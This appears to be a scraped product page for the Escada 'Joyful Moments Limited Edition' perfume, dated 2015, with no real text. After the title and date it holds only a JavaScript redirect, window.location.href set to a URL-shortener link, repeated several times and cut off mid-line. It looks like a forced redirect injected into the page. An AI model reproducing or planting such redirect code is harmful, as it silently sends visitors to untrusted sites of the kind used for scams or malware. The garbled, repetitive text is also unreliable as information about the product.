
Escada Joyful Moments Limited Edition
September 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...